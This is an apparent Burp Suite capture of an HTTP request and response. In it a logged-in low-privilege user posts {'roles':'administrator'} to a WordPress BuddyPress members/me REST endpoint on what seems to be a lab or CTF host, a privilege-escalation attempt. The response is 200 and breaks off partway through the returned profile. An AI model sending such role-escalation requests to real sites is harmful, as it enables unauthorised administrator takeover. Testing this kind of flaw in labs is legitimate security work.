 发送
取消
请求
美化 Raw Hex
\n
1 POST /wp-json/buddypress/v1/members/me HTTP/1.1
2 Host: 47.122.28.249:32768
3 Content-Length: 26
4 X-WP-Nonce: fe7fe599ad
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept: application/json, */*;q=0.1
7 Content-Type: application/json; charset=UTF-8
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: _tea_utm_cache_10000007=undefined; wordpress_test_cookie=
WP%20Cookie%20check; wordpress_logged_in_5431b694ce520d4325e87de052b55ba1=
wwwww%7C1751096380%7CcQehe6vPF3kZWkUhZTTYS4HJ5C0UGhq4oy3M0l1u0QA%7C85ccd067
65198bdf7fe7a77f9af8dc52ddc4d4007bf1ebb259e1cc6505ca146c
11 Connection: close
12
13 {
"roles":"administrator"
}
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Jun 2025 07:46:30 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://47.122.28.249:32768/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce,
Content-Disposition, Content-MD5, Content-Type
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0
11 X-WP-Nonce: fe7fe599ad
12 Allow: GET, POST, PUT, PATCH
13 Content-Length: 818
14 Connection: close
15 Content-Type: application/json; charset=UTF-8
16
17 {
"id":2,
"name":"wwwww",
"user_login":"wwwww",
"link":"http:\/\/47.122.28.249:32768\/members\/wwwww\/",
"member_types":[
],
"roles":[
],
"capabilities":[
],
"extra_capabilities":[
],
"registered_date":"",
"xprofile":{
"groups":{
"1":{
"name":"Base",
"fields":{
Search
0高亮